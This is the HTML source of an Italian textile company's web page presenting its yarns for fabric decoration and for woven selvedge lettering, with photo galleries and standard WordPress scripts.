<meta name="msapplication-TileImage" content="https://www.sobifils.it/wp-content/uploads/2020/01/sobifils-1.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style id="et_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:repeat;background-attachment:fixed;background-position:left top;background-image:url('https://www.sobifils.it/wp-content/uploads/2020/01/sfondoboby4.jpg');}.select2-results, .select2-drop, .select2-container .select2-choice, .form-control, .page-wrapper, .cart-popup-container, select, .quantity input[type="number"], .emodal, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, #searchModal, .quick-view-popup, #etheme-popup{background-color:#1d1b1b;}a{color:#c40034;}a:hover{color:#dd9933;}.top-bar a, .languages li a, .top-links li.popup_link:before, .top-links li:after, .top-bar .widget_nav_menu .menu > li > a, .top-bar .widget_nav_menu .menu > li, .topbar-widget .menu-social-icons li i{color:#ffffff;}.top-bar a:hover, .languages li a:hover, .top-links li.popup_link:hover:before, .top-links li:hover:after, .top-bar .widget_nav_menu .menu > li > a:hover, .top-bar .widget_nav_menu .menu > li:hover, .topbar-widget .menu-social-icons li:hover i{color:#c40034;}.fixNav-enabled .fixed-active .header-wrapper{background-color:#1d1b1b;}.footer .footer-list li a:hover,.footer .container a,.vc_wp_posts .widget_recent_entries li a{color:#ffffff;}footer.footer{background-repeat:no-repeat;background-position:center center;background-size:contain;}body,.quantity input[type="number"]{font-family:Verdana, Geneva, sans-serif;line-height:16px;font-weight:normal;font-style:normal;color:#ffffff;font-size:16px;}h1,h2,h3,h4,h5,h6,.title h3{font-family:Nunito;line-height:undefinedpx;font-weight:normal;font-style:normal;color:#c40034;}.top-bar{font-family:Nunito;font-weight:normal;font-style:normal;}.menu > li > a,.header-vertical-enable .header-vertical .menu-wrapper .menu > li > a,.menu > li.menu-item-has-children > a:after,.menu .item-design-full-width .nav-sublist-dropdown ul > li > a{font-family:Nunito;line-height:16px;font-weight:700;font-style:normal;font-size:16px;}.page-heading h1.title{font-family:Nunito;line-height:84px;font-weight:normal;font-style:normal;font-size:84px;}.breadcrumbs a,.woocommerce-breadcrumb a,.back-history,.breadcrumbs,.woocommerce-breadcrumb{font-family:'Trebuchet MS', Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#eaeaea;}.footer .container .widget-container .widget-title,.footer .container .widget-container .widgettitle,.footer .container .widgettitle,.footer .container .twitter-slider-title{color:#ffffff;}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{color:#ffffff;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1448007015474{padding-top: 25px !important;padding-bottom: 50px !important;}.vc_custom_1579859243785{padding-top: 120px !important;padding-bottom: 65px !important;background-color: #fafafa !important;}.vc_custom_1447926463465{padding-top: 30px !important;}.vc_custom_1447926474557{padding-top: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-417 breadcrumbs-type-8 boxed cart-widget-off wpb-js-composer js-comp-ver-7.6 vc_responsive">
<div class="template-container">
<div class="template-content">
<div class="page-wrapper">
<div class="header-wrapper header-type-3  slider-overlap">
<div class="top-bar">
<div class="container">
<div>
<div class="languages-area">
</div>
<div class="top-links">
<ul class="links">
</ul>
<div id="nav_menu-3" class="topbar-widget widget_nav_menu"><div class="menu-top-dx-menu-container"><ul id="menu-top-dx-menu" class="menu"><li id="menu-item-wpml-ls-19-it" class="menu-item wpml-ls-slot-19 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-19-it"><a title="ITA" href="https://www.sobifils.it/applicazioni/"><img
class="wpml-ls-flag"
src="https://www.sobifils.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
alt=""
/><span class="wpml-ls-native" lang="it">ITA</span></a></li>
<li id="menu-item-wpml-ls-19-en" class="menu-item wpml-ls-slot-19 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-19-en"><a title="ENG" href="https://www.sobifils.it/en/applications/"><img
class="wpml-ls-flag"
src="https://www.sobifils.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
alt=""
/><span class="wpml-ls-native" lang="en">ENG</span></a></li>
</ul></div></div><!-- //topbar-widget -->	
</div>
</div>
</div>
</div>
<header class="header main-header">
<div class="container">	
<div class="navbar" role="navigation">
<div class="container-fluid">
<button type="button" class="navbar-toggle">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<div class="header-logo">
<a href="https://www.sobifils.it">
<img src="https://www.sobifils.it/wp-content/uploads/2020/01/sobifils.png" alt="" width="300" height="95" class="logo-default" />
<img src="https://www.sobifils.it/wp-content/uploads/2020/01/sobifils.png" alt="" width="300" height="95" class="logo-fixed" />
</a>
</div>
<div class="menu-wrapper">
<div class="collapse navbar-collapse">
<div class="menu-main-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 item-level-0"><a href="https://www.sobifils.it/">Home</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 item-level-0"><a href="https://www.sobifils.it/azienda/">L’Azienda</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-417 current_page_item menu-item-419 item-level-0"><a href="https://www.sobifils.it/applicazioni/">Le Applicazioni</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 item-level-0"><a href="https://www.sobifils.it/collezioni/">Collezioni</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488 item-level-0"><a href="https://www.sobifils.it/contatti/">Contatti</a></li>
</ul></div>							</div><!-- /.navbar-collapse -->
</div>
<div class="navbar-header navbar-right">
<div class="navbar-right">
<label for="s" class="header-search-trigger hidden-md hidden-lg"><i class="fa fa-search"></i></label>
<div class="header-search">
<div class="et-search-trigger search-dropdown">
<a class="popup-with-form" href="#searchModal"><i class="fa fa-search"></i></a>
<form action="https://www.sobifils.it/" role="searchform" class="hide-input" method="get"> 
<div class="form-horizontal modal-form">
<div class="form-group has-border">
<div class="col-xs-10">
<input type="text" name="s" class="form-control" placeholder="Search..." />
<input type="hidden" name="post_type" value="post" />
</div>
</div>
<div class="form-group form-button">
<button type="submit" class="btn medium-btn btn-black">Search</button>
</div>
</div>
</form>                    </div>
</div>
</div>
</div>
</div><!-- /.container-fluid -->
</div>
</div>
<div class="mobile-menu-wrapper">
<div class="container">
<div class="navbar-collapse">
<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 item-level-0"><a href="https://www.sobifils.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 item-level-0"><a href="https://www.sobifils.it/azienda/">L’Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-417 current_page_item menu-item-419 item-level-0"><a href="https://www.sobifils.it/applicazioni/">Le Applicazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 item-level-0"><a href="https://www.sobifils.it/collezioni/">Collezioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488 item-level-0"><a href="https://www.sobifils.it/contatti/">Contatti</a></li>
</ul></div>					</div><!-- /.navbar-collapse -->
</div>
</div>
</header>
</div>
<div class="page-heading bc-type-8">
<div class="container">
<div class="row">
<div class="col-md-12 a-center">
<div class="breadcrumbs"><div id="breadcrumb"><a href="https://www.sobifils.it">Home</a> <span class="delimeter">/</span> <span class="current">Le Applicazioni</span></div><a class="back-history" href="javascript: history.go(-1)">Return to Previous Page</a></div>							<h1 class="title"><span>Le Applicazioni</span></h1>
</div>
</div>
</div>
</div>
<div class="container content-page">
<div class="sidebar-position-without sidebar-mobile-bottom">
<div class="row">
<div class="content col-md-12">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<h2 style="text-align: center;">FILATO PER EFFETTI E DECORAZIONI DEI TESSUTI</h2>
</div>
</div>
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<h2 style="text-align: center;">FILATO PER CIMOSSA PARLATA</h2>
</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_mulled_wine wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1448007015474"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-spacer spacer-67e6ef168c036" data-id="67e6ef168c036" data-height="45" data-height-mobile="45" data-height-tab="45" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_gallery wpb_content_element vc_clearfix wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_94591-1024x678.jpg" data-lightbox="lightbox[rel-417-494572044]"><img decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_94591-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_94591" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9380-1024x678.jpg" data-lightbox="lightbox[rel-417-494572044]"><img decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9380-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9380" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9384-1024x678.jpg" data-lightbox="lightbox[rel-417-494572044]"><img decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9384-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9384" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9331-678x1024.jpg" data-lightbox="lightbox[rel-417-494572044]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9331-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9331" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9462-1024x678.jpg" data-lightbox="lightbox[rel-417-494572044]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9462-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9462" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9430-1024x678.jpg" data-lightbox="lightbox[rel-417-494572044]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9430-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9430" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9350-1024x678.jpg" data-lightbox="lightbox[rel-417-494572044]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9350-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9350" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9372-1024x678.jpg" data-lightbox="lightbox[rel-417-494572044]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9372-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9372" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9368-1024x678.jpg" data-lightbox="lightbox[rel-417-494572044]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9368-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9368" /></a></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1447926463465" >
<div class="wpb_wrapper">
<p class="active" style="font-size: 16px; margin-bottom: 0px; text-align: left;">Decorazione del tessuto</p>
<h3 style="text-align: left;">FILATO PER EFFETTI E DECORAZIONI DEI TESSUTI</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p style="text-align: justify;">I filati Sobifils permettono la realizzazione di pattern classici e moderni tracciando il tuo segno con la garanzia di una qualità autentica.</p>
<p>Le nostre collezioni sono il risultato di una selezione adatta a soddisfare un’ampia gamma cromatica ed integrate dal nostro servizio di studio e produzione di colori personalizzati.</p>
<p>Tessuti rigati e gessati, l’eleganza maschile e il nuovo lusso femminile. Chalk stripe, pinstripe, cable stripe, righe da tight..</p>
<p>Tessuti a riquadri, la discreta vanità.Principe di Galles, Finestrato..</p>
</div>
</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1579859243785"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1447926474557" >
<div class="wpb_wrapper">
<p class="active" style="font-size: 16px; margin-bottom: 0px; text-align: left;">Valorizza il tuo prodotto e garantisci l’autenticità con la tua firma</p>
<h3 style="text-align: left;">FILATO PER CIMOSSA PARLATA</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p style="text-align: justify;"><span style="color: #000000;"><strong>Sobifils</strong> è in grado di soddisfare qualsiasi combinazione di colore che rappresenti la tua firma o il tuo prodotto per la cimossa scritta dei tessuti.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Proponiamo una ricca collezione colori o la realizzazione di nuance esclusive.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Puoi scegliere la resistenza e la precisione di una scritta con i filati in poliestere o il fascino della lucentezza della viscosa.</span></p>
</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-spacer spacer-67e6ef16a101d" data-id="67e6ef16a101d" data-height="45" data-height-mobile="45" data-height-tab="45" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_gallery wpb_content_element vc_clearfix wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9461-1024x678.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9461-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9461" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_93451-678x1024.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_93451-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_93451" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9463-1024x678.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9463-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9463" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_94151-1024x678.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_94151-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_94151" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9389-678x1024.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9389-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9389" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_93491-1024x678.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_93491-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_93491" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9373-1024x678.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9373-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9373" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/WP_20151210_012-bn-1024x576.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/WP_20151210_012-bn-150x150.jpg" class="attachment-thumbnail" alt="" title="WP_20151210_012-bn" /></a></li><li class="isotope-item"><a class="" href="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9488-1024x678.jpg" data-lightbox="lightbox[rel-417-1201062158]"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.sobifils.it/wp-content/uploads/2020/01/DSC_9488-150x150.jpg" class="attachment-thumbnail" alt="" title="DSC_9488" /></a></li></ul></div></div></div></div></div></div></div></div></div></div></div>
</div>
<div class="post-navigation">
</div>
</div>
</div><!-- end row-fluid -->
</div>
</div><!-- end container -->

<footer class="footer footer- text-color-" >
<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1446568217783"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<h5>SOBIFILS S.p.A</h5>
</div>
</div>
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<h6><span style="color: #808080;">Società Biellese per la fabbricazione di filati speciali S.p.A</span><br />
<span style="color: #808080;"> Indirizzo Sede legale e operativa: Via Quintino Sella 16 – 13856 - Vigliano Biellese (BI) - ITALIA</span><br />
<span style="color: #808080;"> Indirizzo PEC sobifils@legalmail.it</span><br />
<span style="color: #808080;"> Numero REA BI - 115508</span><br />
<span style="color: #808080;"> Codice fiscale 00360280028</span></h6>
</div>
</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-menu-account-container"><ul id="menu-menu-account" class="menu"><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-484"><a rel="privacy-policy" href="https://www.sobifils.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1446568217783{margin-bottom: 0px !important;border-top-width: 1px !important;padding-top: 60px !important;padding-bottom: 60px !important;border-top-color: #606060 !important;border-top-style: solid !important;}</style>  
</div>
</footer>
</div> <!-- page wrapper -->
</div> <!-- template-content -->
<div id="searchModal" class="mfp-hide modal-type-1 zoom-anim-dialog" role="search">
<div class="modal-dialog text-center">
<h3>Search engine</h3>
<small class="mini-text">Use this form to find things you need</small>
<form action="https://www.sobifils.it/" role="searchform" class="hide-input" method="get"> 
<div class="form-horizontal modal-form">
<div class="form-group has-border">
<div class="col-xs-10">
<input type="text" name="s" class="form-control" placeholder="Search..." />
<input type="hidden" name="post_type" value="post" />
</div>
</div>
<div class="form-group form-button">
<button type="submit" class="btn medium-btn btn-black">Search</button>
</div>
</div>
</form>
</div>
</div>
<div id="back-top" class="back-top visible-lg bounceOut">
<a href="#top">
<span></span>
</a>
</div>
</div> <!-- template-container -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito si avvale di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie:  <a href="https://www.sobifils.it/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a> | <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCETTO</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">RIFIUTO</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Chiudi</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Sempre abilitato</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- <link rel='stylesheet' id='isotope-css-css' href='https://www.sobifils.it/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lightbox2-css' href='https://www.sobifils.it/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.sobifils.it/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sobifils.it/wp-content/cache/wpfc-minified/swgie15/6apj0.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.8" id="cf7-style-frontend-script-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
